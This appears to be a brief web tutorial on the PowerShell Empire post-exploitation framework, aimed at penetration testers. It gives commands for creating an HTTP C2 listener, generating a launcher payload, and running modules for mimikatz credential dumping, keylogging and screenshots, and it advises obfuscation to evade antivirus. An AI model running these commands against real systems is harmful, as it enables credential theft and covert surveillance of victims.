PowerShell Empire is a post-exploitation framework that lets penetration testers use PowerShell agents without needing powershell.exe.
Key Features
- Encrypted C2 communications using HTTP/S
- Modular architecture with extensible modules
- PowerShell script compatibility
- Payload generation capabilities
- AMSI bypass techniques
Setting Up Empire
Install Empire on Kali Linux using: apt install powershell-empire
Basic Commands
listeners– Manage C2 communication channelsusestager– Create initial access payloadsagents– List and interact with compromised systemsusemodule– Load post-exploitation modules
Creating a Listener
listeners uselistener http set Host http://your-ip:8080 set Port 8080 execute
Generating Payloads
Create a launcher using: usestager windows/launcher_bat
Post-Exploitation Modules
- Credential harvesting:
usemodule credentials/mimikatz/logonpasswords - Keylogging:
usemodule collection/keylogger - Screenshot capture:
usemodule collection/screenshot - Process enumeration:
usemodule situational_awareness/host/processes
Security Considerations
- Use HTTPS listeners for encrypted communications
- Implement proper OPSEC procedures
- Remove artifacts after testing
- Document all actions for reporting
Common Issues & Solutions
| Issue | Solution |
|---|---|
| Connection errors | Check firewall rules and listener configuration |
| AV detection | Use obfuscation techniques or modify payload encoding |
For technical support and updates, visit the official Empire GitHub repository at 